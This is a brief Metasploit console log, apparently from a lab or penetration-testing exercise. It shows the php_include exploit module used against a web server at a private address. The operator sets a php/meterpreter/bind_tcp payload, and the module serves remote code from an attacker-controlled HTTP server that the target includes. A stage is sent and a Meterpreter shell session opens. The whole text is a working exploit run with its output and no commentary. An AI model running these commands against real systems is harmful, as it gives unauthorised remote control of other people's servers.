 msf6 exploit(unix/webapp/php_include) > set payload php/meterpreter/bind_tcp
payload => php/meterpreter/bind_tcp
msf6 exploit(unix/webapp/php_include) > exploit
[*] 10.160.1.65:80 - Using URL: http://172.16.160.100:8080/mghbu8wBk6
[*] 10.160.1.65:80 - PHP include server started.
[*] Started bind TCP handler against 10.160.1.65:4444
[*] Sending stage (39927 bytes) to 10.160.1.65
[*] Meterpreter session 1 opened (172.16.160.100:46461 -> 10.160.1.65:4444) at 2023-04-25 11:53:39 -0400
[*] 10.160.1.65:80 - Server stopped.
meterpreter >